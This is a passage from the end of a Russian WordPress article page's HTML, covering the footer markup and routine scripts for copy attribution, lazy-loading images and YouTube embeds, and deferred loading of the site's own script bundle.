size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2026 <a href="https://ngs123.ru/" title="Значение выражений ngs123.ru"><span>Значение выражений ngs123.ru</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://ngs123.ru/ogurtsy-sbrasyvayut-zavyaz-v-otkrytom-grunte-chto-delat";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script type="text/javascript" id="expert-review-scripts-js-extra">var expert_review_ajax={"url":"https:\/\/ngs123.ru\/wp-admin\/admin-ajax.php","nonce":"afb9a81f55","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://ngs123.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://ngs123.ru/wp-content/cache/autoptimize/js/autoptimize_9119cece3bb7622a76cf9327bd4507ae.js";document.getElementsByTagName('head')[0].appendChild(script);}function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}window.addEventListener('load',flat_load,false);})()</script></body></html>